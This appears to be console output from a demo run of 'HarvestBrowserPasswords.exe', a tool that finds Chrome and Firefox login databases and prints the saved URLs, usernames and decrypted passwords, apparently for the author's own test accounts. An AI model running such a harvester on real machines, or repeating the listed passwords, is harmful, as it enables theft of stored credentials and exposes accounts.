 C:\Windows\System32\cmd.exe
C:\Users\apr4h\Downloads>HarvestBrowserPasswords.exe -a
HarvestBrowserPasswords.exe v1.0
[-] No credential database found in chrome profile C:\Users\apr4h\AppData\Local\Google\Chrome\User Data\Default
[+] Found Chrome credential database for user: "apr4h" at: "C:\Users\apr4h\AppData\Local\Google\Chrome\User Data\Profile 1\Login Data"
[-] No credential database found for Firefox profile: C:\Users\apr4h\AppData\Roaming\Mozilla\Firefox\Profiles\2b290k7d.default
[+] Found Firefox credential database at: "C:\Users\apr4h\AppData\Roaming\Mozilla\Firefox\Profiles\kjhb1axs.default-release\key4.db"
[+] Password Check success!
============================================================
URL              https://www.reddit.com/login
Username         apr4h-ctf
Password         Password1
Browser          Chrome
============================================================
URL              https://discordapp.com/register
Username         apr4h
Password         /B87-Xfxb?TuEQa
Browser          Chrome
============================================================
URL              https://accounts.firefox.com
Username         apr4h.ctf@gmail.com
Password         Password2!
Browser          Firefox
============================================================
URL              https://discordapp.com
Username         apr4h.ctf@gmail.com
Password         /B87-Xfxb?TuEQa
Browser          Firefox
============================================================
C:\Users\apr4h\Downloads>